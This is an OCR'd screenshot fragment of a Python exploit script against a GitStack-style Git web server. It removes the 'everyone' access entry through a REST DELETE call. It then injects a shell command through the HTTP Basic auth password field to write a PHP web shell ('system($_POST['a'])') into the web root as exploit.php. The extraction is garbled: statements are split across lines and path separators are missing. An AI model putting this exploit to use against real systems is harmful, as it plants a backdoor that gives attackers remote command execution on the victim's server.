
print "[+] Disable access for anyone"

r = 
requests.delete("http://{}/rest/repository/{}
repository, "everyone"))

if not "everyone removed from rce" in 
r.text and not "not in list" in r.text:

 print "[-] Cannot remove access for 
anyone"

 os._exit(0)

print "[+] Create backdoor in PHP"

r = 
requests.get('http://{}/web/index.php?
p={}.git&a=summary'.format(ip, 
repository), 
auth=HTTPBasicAuth(username, 'p && echo 
"<?php system($_POST['a']); ?>" > 
c:GitStackgitphpexploit.php'))

print 